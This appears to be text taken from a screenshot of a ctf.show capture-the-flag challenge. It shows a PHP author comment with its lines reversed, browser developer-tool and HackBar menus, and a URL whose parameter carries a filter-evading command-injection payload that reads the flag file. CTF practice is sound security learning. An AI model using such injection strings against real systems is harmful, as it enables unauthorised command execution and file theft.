 $flag="flag_here"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://8a990dbb-d697-42ed-9e58-dc30b47e1be3.challenge.ctf.show/?c=t''ac${IFS}fl''ag.php||